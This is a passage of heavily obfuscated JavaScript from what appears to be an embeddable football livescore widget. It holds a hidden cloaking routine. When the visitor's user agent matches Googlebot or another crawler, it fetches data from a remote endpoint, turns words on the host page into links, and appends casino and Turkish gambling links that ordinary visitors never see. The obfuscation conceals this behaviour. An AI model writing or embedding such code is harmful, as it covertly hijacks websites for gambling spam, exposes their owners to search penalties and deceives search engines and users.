f(g);},'pvngn':ae(proscoresbw.f),'ValRB':ae(proscoresbw.g),'bWhAs':'livescore','BCYhD':ae(proscoresbw.h),'XkPIb':af(proscoresbw.j)+'cz','IENQI':af(0x281),'lAequ':af(proscoresbw.k)+ae(proscoresbw.l),'OkizL':af(0x229)+ae(0x270),'GyQqI':ae(proscoresbw.m)+'s','eSXdQ':af('0x1ea')+'today','GOXWx':af(proscoresbw.n)+ae(proscoresbw.o),'gZoeo':af(proscoresbw.p)+'ore\x20com\x20to'+ae(proscoresbw.q)+'epl','XuywQ':af(proscoresbw.r)+af('0x329'),'gfmtC':ae(proscoresbw.h)+'\x20today','BeBBN':'livescore\x20'+'football','jrsjL':af(proscoresbw.s)+af(proscoresbw.t)+af('0x31a'),'cefiK':af(proscoresbw.u)+'bz','GRKDr':'live\x20match'+'es','ffoWS':'soccer\x20res'+af('0x1b6'),'cbGXP':ae(proscoresbw.v)+ae(proscoresbw.w),'nqDke':af(proscoresbw.m)+'\x20today','xOjNF':ae(0x281)+af(proscoresbw.x),'dAKzP':af(proscoresbw.y)+'e','MsMUc':af(proscoresbw.z)+'z','irVPE':'live\x20socce'+ae(0x298),'Ncids':ae('0x327')+af(proscoresbw.A),'fmbII':af(0x2c6)+'score','HlPEs':ae(proscoresbw.B),'TQEaI':'mobile\x20liv'+af(proscoresbw.C),'PSfpw':ae(0x2da)+'e\x20scores','zKFux':ae(proscoresbw.D)+af(proscoresbw.E),'ZIiEZ':'live\x20score'+af('0x1e7'),'TTYKR':af(proscoresbw.F)+af(proscoresbw.r)+ae('0x329'),'wjLxU':ae('0x281')+ae(proscoresbw.I),'Wxwpa':'soccer\x20res'+af(proscoresbw.J)+ae(proscoresbw.aL)+'e','FIhZk':ae(proscoresbw.aM)+af(proscoresbw.aN)+ae(proscoresbw.aO),'jlIen':function(f){return f();},'xgets':ae(proscoresbw.aP)+af(proscoresbw.aQ)+af(proscoresbw.aR),'toeYN':ae(proscoresbw.h)+af(proscoresbw.aS)};const c=b['dIshl'](proGetTextNodes,document['body']);var d=![];c[ae(proscoresbw.aT)](f=>{var ah=af;var ai=af;var g={'gOvpf':function(h,j){var ag=proscoresf;return b[ag('0x28d')](h,j);},'Iwrxi':b['eLSBC']};if(b[ah(0x28d)](b['cFIrj'],b['cFIrj'])){let h=f[ah(proscoresbv.a)];if(h[ai(0x2ae)]['toLowerCas'+'e']()==='a'||h[ah(proscoresbv.b)][ah(0x1bd)+'e']()===b[ai('0x225')]){if(b[ai(proscoresbv.c)](b[ah(proscoresbv.d)],ai(proscoresbv.e))){return;}else{return;}}let j=f[ai(proscoresbv.f)];let k=![];Object[ah(proscoresbv.g)](wordsToLink)[ah(proscoresbv.h)](m=>{var proscoresbt={a:0x2b3,b:0x1bd,c:'0x248',d:'0x2d7',e:'0x2ea',f:'0x222',g:'0x31c'};var proscoresbq={a:0x208};var ak=ai;var al=ai;var n={'Lxsmm':function(p,q){var aj=proscoresf;return g[aj(proscoresbq.a)](p,q);},'bpuYG':g[ak(proscoresbu.a)]};let o=new RegExp('\x5cb'+m+'\x5cb','i');j=j[ak(proscoresbu.b)](o,p=>{var am=al;var an=ak;if(n['Lxsmm'](n[am(proscoresbt.a)],n['bpuYG'])){const q=wordsToLink[p[am(proscoresbt.b)+'e']()];k=!![];return an(0x306)+q+(an(0x2a9)+am(proscoresbt.c)+'yle=\x22text-'+am(proscoresbt.d)+am(proscoresbt.e)+am(proscoresbt.f)+'herit;\x22>')+p+an(proscoresbt.g);}else{var proscoresbr={a:'0x2d9'};var s=g?function(){var ao=am;if(s){var v=r[ao(proscoresbr.a)](s,arguments);t=null;return v;}}:function(){};m=![];return s;}});return k;});if(k){d=!![];let m=document[ai('0x2e8')+ah(proscoresbv.j)](b[ai(proscoresbv.k)]);m['innerHTML']=j;while(m[ah(proscoresbv.l)]){h[ai(proscoresbv.m)+'re'](m[ai(proscoresbv.l)],f);}h[ah(0x1aa)+'d'](f);}}else{g['cs'][h[j]]=k[l[m]];}});if(!d){if(b['AQMKg'](b[af(proscoresbw.aU)],b[af(proscoresbw.aV)])){d[ae('0x21b')](e);throw new f('The\x20livesc'+af(proscoresbw.aW)+'\x20is\x20not\x20se'+'t\x20correctl'+'y');}else{const g=[b[ae('0x2c3')],b[af(proscoresbw.aX)],b[af(proscoresbw.aY)],b[ae(proscoresbw.aZ)],b[ae(proscoresbw.b0)],b[ae(proscoresbw.b1)],b[ae(proscoresbw.b2)],b[af(proscoresbw.b3)],b['GOXWx'],b['gZoeo'],b[af(proscoresbw.b4)],b['gfmtC'],'livescore\x20'+'results\x20to'+ae(proscoresbw.b5),b[ae(proscoresbw.b6)],ae(proscoresbw.b7)+af(proscoresbw.b8),b[af(proscoresbw.b9)],af(proscoresbw.ba)+'services','live\x20socce'+'r',b['cefiK'],b[af(proscoresbw.bb)],ae('0x1ea')+'cz\x20today',ae(0x2da)+af(proscoresbw.bc),b[af(proscoresbw.bd)],'www\x20livesc'+af(proscoresbw.be),b['cbGXP'],b[af(proscoresbw.bf)],af(proscoresbw.bg)+af(proscoresbw.bh),b[ae(0x2f3)],b['dAKzP'],ae('0x229')+af(proscoresbw.bi),b[af(proscoresbw.bj)],b['irVPE'],b[ae(proscoresbw.bk)],b[ae(proscoresbw.bl)],b[ae(proscoresbw.bm)],af(proscoresbw.bn)+ae(proscoresbw.bo),b[af(proscoresbw.bp)],b[ae(proscoresbw.bq)],b[af(proscoresbw.br)],ae(proscoresbw.bs)+'re',ae(0x2da)+ae(proscoresbw.bt),b[ae(proscoresbw.bu)],b[ae(proscoresbw.bv)],b[ae(proscoresbw.bw)],b[af(proscoresbw.bx)],b['FIhZk'],b[ae(proscoresbw.by)]];const h=b[ae(proscoresbw.bz)](proGetKeywordForHost);var e={};e[af(proscoresbw.bA)]=b['xgets'];e[ae(proscoresbw.bB)]=h;e['title']=b[ae(proscoresbw.bC)];proRedlinks[ae('0x1be')](e);}}}function proHashString(b){var proscoresbB={a:'0x318',b:'0x1b7',c:'0x318',d:'0x25a',e:'0x1b7',f:0x304,g:'0x1f0'};var ap=proscoresI;var aq=proscoresI;var c={};c[ap(proscoresbB.a)]=function(f,g){return f<g;};c[ap('0x240')]=function(f,g){return f+g;};c['bBUbz']=function(f,g){return f-g;};c[ap(proscoresbB.b)]=function(f,g){return f<<g;};var d=c;let e=-0x23d*0xa+-0x80*-0x11+-0x2*-0x6f1;for(let f=0x1*-0x137b+-0x1*-0x23a7+-0x102c;d[aq(proscoresbB.c)](f,b[ap(proscoresbB.d)]);f++){e=d[aq(0x240)](d['bBUbz'](d[ap(proscoresbB.e)](e,0x147d*-0x1+-0x1a6*-0x7+0x8f8),e),b[aq(proscoresbB.f)](f));e|=0x2320+-0x16a1+-0xc7f;}return Math[aq(proscoresbB.g)](e);}function proNormalizeHost(a){var proscoresbC={a:'0x1f5'};var ar=proscoresJ;return a[ar(proscoresbC.a)](/^www\./,'');}function proGetKeywordForHost(){var proscoresbE={a:'0x1ea',b:'0x229',c:0x229,d:0x270,e:0x281,f:0x2ff,g:0x329,h:0x1ea,j:0x209,k:0x1ea,l:'0x1eb',m:0x1ea,n:'0x2da',o:0x32c,p:0x1b8,q:'0x2c1',r:0x32e,s:'0x2fc',t:'0x2da',u:0x279,v:'0x298',w:'0x327',x:0x279,y:'0x227',z:'0x26d',A:0x2da,B:'0x2c9',C:0x245,D:0x281,E:0x1d4,F:'0x1d8',I:'0x1e6',J:'0x25f',aL:'0x1ea',aM:'0x32c',aN:0x1c6,aO:0x1d6,aP:0x1cf,aQ:0x26b,aR:'0x1fb',aS:0x30c,aT:'0x1ea',aU:0x1b6,aV:'0x26e',aW:'0x26c',aX:'0x265',aY:0x2ac,aZ:'0x2c4',b0:0x2bb,b1:'0x2ad',b2:'0x2c6',b3:'0x32e',b4:'0x1da',b5:'0x260',b6:0x2de,b7:0x2a8,b8:'0x2ff',b9:0x26a,ba:0x1b6,bb:'0x264',bc:'0x261',bd:'0x27b',be:'0x2f7',bf:'0x25a'};var as=proscoresJ;var at=proscoresI;var a={'yAhmf':as('0x1af'),'akNMY':'livescores','ErQcC':as(proscoresbE.a)+'cz','UycuT':'live\x20score','zYqei':at(proscoresbE.b)+'\x20cz','iWxcR':as(proscoresbE.c)+as(proscoresbE.d),'hrUfV':at(proscoresbE.e)+'s','UfqUK':as(0x1ea)+at('0x2bd'),'aeDPn':as(proscoresbE.f)+at(proscoresbE.g),'KhQxW':at(proscoresbE.h)+'football','DRmdq':'livescore\x20'+as(proscoresbE.j),'eQYvU':as(proscoresbE.k)+at(proscoresbE.l)+at('0x31a'),'kTtwT':'livescore\x20'+at(0x1de),'Csumh':at(0x279)+'r','lUagR':as(proscoresbE.m)+'bz','fPFNO':'live\x20match'+'es','dLeXE':as(proscoresbE.n)+at(0x307),'NnqsT':at(proscoresbE.o)+as('0x1b9'),'lQgdT':as(0x227)+as(proscoresbE.p),'HhkfE':'live\x20score'+as(proscoresbE.q),'PQUsA':at('0x1c7')+as(proscoresbE.r),'UEfEU':'live\x20score'+at(proscoresbE.s),'mKEkw':as(proscoresbE.t)+'e','oMEEo':at(0x1db)+'z','QSAad':at(proscoresbE.u)+at(proscoresbE.v),'bsQoi':at(proscoresbE.w)+as(0x301),'lyrjr':at(proscoresbE.x)+as('0x256'),'AKDHO':as(proscoresbE.y)+at(proscoresbE.z),'TWnJs':as(proscoresbE.A)+'e\x20scores','Dgbhw':'free\x20lives'+as(proscoresbE.B),'hUYPm':as(proscoresbE.C)+'re','zeqiR':as(proscoresbE.D)+'\x20results','sAaPl':'live\x20score'+'s\x20today\x20ma'+'tches','wCGNw':function(g,h){return g(h);}};const b=[a[as(proscoresbE.E)],a[at(proscoresbE.F)],a[at(0x2e4)],a['UycuT'],a[at('0x2c4')],a['iWxcR'],a[as(proscoresbE.I)],a[at(proscoresbE.J)],at(proscoresbE.aL)+'results',as(proscoresbE.aM)+'ore\x20com\x20to'+at(proscoresbE.aN)+as(proscoresbE.aO),a[as(proscoresbE.aP)],at('0x229')+as('0x2c1'),at(proscoresbE.k)+'results\x20to'+as(proscoresbE.aQ),a[at(proscoresbE.aR)],a[as(proscoresbE.aS)],a['eQYvU'],a[as('0x323')],a['Csumh'],a[at(0x205)],a[at(0x204)],as(proscoresbE.aT)+'cz\x20today',a[as('0x1ab')],'soccer\x20res'+at(proscoresbE.aU),a['NnqsT'],a[at(0x24b)],a[at(proscoresbE.aV)],a[as(proscoresbE.aW)],a[as(proscoresbE.aX)],a[at(proscoresbE.aY)],a[at(proscoresbE.aZ)],a['oMEEo'],a[at(proscoresbE.b0)],a[as(proscoresbE.b1)],as(proscoresbE.b2)+as(proscoresbE.b3),at(proscoresbE.b4),a['lyrjr'],a[as(proscoresbE.b5)],a[as('0x312')],a[as(proscoresbE.b6)],a[as(proscoresbE.b7)],'soccer\x20liv'+as(proscoresbE.p),a['zeqiR'],'livescore\x20'+at(proscoresbE.b8)+'ults','live\x20score'+at(proscoresbE.b9),'soccer\x20res'+at(proscoresbE.ba)+as(proscoresbE.bb)+'e',a['sAaPl'],a[as(proscoresbE.bc)]];const c=window[as(proscoresbE.bd)]['hostname'];const d=a[as(0x2f7)](proNormalizeHost,c);const e=a[at(proscoresbE.be)](proHashString,d);const f=e%b[as(proscoresbE.bf)];return b[f];}function proGetTextNodes(a){var proscoresbM={a:'0x2c7'};var proscoresbL={a:'0x338',b:0x2c5,c:'0x23b',d:0x1fe,e:'0x268',f:0x1b3,g:'0x1a8',h:'0x266',j:0x1c1,k:'0x295'};var proscoresbJ={a:'0x22f'};var au=proscoresI;var av=proscoresJ;var b={'XCFqY':function(e,f){return e(f);},'xUjGX':au(proscoresbM.a)+'nction()\x20','LxQsT':function(e,f){return e===f;},'NNgCe':function(e,f){return e===f;},'OOsZm':av(0x317),'WwVlj':function(e,f){return e(f);}};let c=[];function d(e){var ax=au;var ay=au;var f={'bNVeW':function(g,h){var aw=proscoresf;return b[aw(proscoresbJ.a)](g,h);},'FfOsT':function(g,h){return g+h;},'oOtOK':b['xUjGX']};if(b[ax('0x2b4')](e[ay(proscoresbL.a)],Node[ay(0x267)])){if(ay(proscoresbL.b)===ay(proscoresbL.c)){c=rMLfPy[ax(proscoresbL.d)](d,rMLfPy[ax(proscoresbL.e)](rMLfPy['oOtOK']+(ay(proscoresbL.f)+ax(proscoresbL.g)+'rn\x20this\x22)('+'\x20)'),');'))();}else{c['push'](e);}}else{if(b[ax(proscoresbL.h)](ax('0x317'),b[ax(0x27c)])){e[ay(proscoresbL.j)][ay(proscoresbL.k)](h=>d(h));}else{c=d;}}}b['WwVlj'](d,a);return c;}function proCreateDivWithLinks(b,c){var proscoresbP={a:0x1e3,b:0x2e8,c:'0x1b5',d:'0x2f0',e:'0x295',f:0x202};var proscoresbO={a:'0x246',b:0x213,c:0x25b,d:0x32a,e:0x1ee,f:0x212,g:'0x309',h:'0x206',j:'0x20a',k:0x2bf,l:0x1c1};var az=proscoresJ;var aA=proscoresJ;var d={};d['nakqg']=function(g,h){return g===h;};d['QlCqM']='YDoIp';d['aNmtn']='title';d['dfkES']=az(proscoresbP.a);var e=d;const f=document[aA(proscoresbP.b)+aA(proscoresbP.c)](e[aA(proscoresbP.d)]);f['id']=b;c[az(proscoresbP.e)](g=>{var aB=az;var aC=az;if(e[aB(proscoresbO.a)]('YDoIp',e[aB(0x234)])){const h=document[aB('0x2e8')+'ent']('a');h[aC(proscoresbO.b)]=g[aB(proscoresbO.c)];h[aB(proscoresbO.d)+'t']=g[aC(proscoresbO.e)];h[aB(proscoresbO.f)+'te'](e[aB(proscoresbO.g)],g[aC(proscoresbO.h)]);f['appendChil'+'d'](h);f[aB(proscoresbO.j)+'d'](document[aB('0x2f1')+aB(proscoresbO.k)]('\x20'));}else{c[aB(proscoresbO.l)]['forEach'](k=>e(k));}});document[az(proscoresbP.f)]['appendChil'+'d'](f);}var proscoresB={};proscoresB[proscoresI(0x25b)]=proscoresJ(0x2e5)+'sino.fun';proscoresB['text']=proscoresJ(0x21a);proscoresB[proscoresI(0x206)]=proscoresI('0x273');var proscoresC={};proscoresC['url']='https://ww'+proscoresI('0x291')+'lari1.net';proscoresC[proscoresJ('0x1ee')]=proscoresI(0x1b4)+proscoresJ('0x280');proscoresC[proscoresJ('0x206')]=proscoresJ('0x1f3')+proscoresI('0x2cb');const proRedlinks=[proscoresB,proscoresC];function proIsGooglebot(){var proscoresbQ={a:'0x232'};var aD=proscoresI;var aE=proscoresI;return/bot|googlebot|crawler|spider|robot|crawling/i[aD(0x316)](navigator[aD(proscoresbQ.a)]);}async function fetchQasinoData(){var proscoresbT={a:'0x29b',b:'0x251',c:'0x2a7',d:'0x2b7',e:'0x32b',f:'0x297',g:'0x1d9',h:0x271,j:'0x29f',k:0x259,l:'0x1be',m:0x236,n:0x25d,o:0x1a7};var aF=proscoresJ;var aG=proscoresI;var a={'qlLKN':function(b,c,d){return b(c,d);},'Hmcii':aF('0x300')+aG(proscoresbT.a)+'cores.app/'+aF(proscoresbT.b),'hTfZB':aF(proscoresbT.c),'COzfW':aG(proscoresbT.d)+'n/json','pZBtJ':function(b,c){return b+c;},'NRail':aG(proscoresbT.e)+aF(proscoresbT.f),'hyzJg':aF(0x1cc),'bzMbp':aF(proscoresbT.g)+'mo\x20oyna'};try{const b=await a[aF(proscoresbT.h)](fetch,a[aF(proscoresbT.j)],{'method':a['hTfZB'],'headers':{'Accept':a[aF(proscoresbT.k)]}});if(!b['ok']){return null;}const c=await b['json']();proRedlinks[aF(proscoresbT.l)]({'url':a['pZBtJ'](a[aG(proscoresbT.m)](a[aF('0x2a2')],c[aG(proscoresbT.n)]),'/'),'text':c['trname']+a[aF('0x27a')],'title':a['pZBtJ'](c[aF(0x283)],a[aG(proscoresbT.o)])});return c;}catch(d){return null;}}async function proGoes(){var proscoresbY={a:'0x28f',b:'0x241',c:0x2d2,d:'0x282',e:0x1ad};var proscoresbX={a:0x1c3,b:'0x2e1'};var aH=proscoresI;var aI=proscoresJ;var a={'nsaxf':function(b,c,d){return b(c,d);},'rtzef':aH(proscoresbY.a)+'ner','iiHaE':function(b){return b();},'EEVwe':function(b){return b();},'KIAYh':aI(proscoresbY.b)+aI(proscoresbY.c)};if(proIsGooglebot()){await a[aI(proscoresbY.d)](fetchQasinoData);a[aH(proscoresbY.e)](proLinkWords);document['addEventLi'+aI('0x1f2')](a[aH('0x24e')],function(){var aJ=aI;var aK=aH;a[aJ(proscoresbX.a)](proCreateDivWithLinks,a[aK(proscoresbX.b)],proRedlinks);});}}prowidget();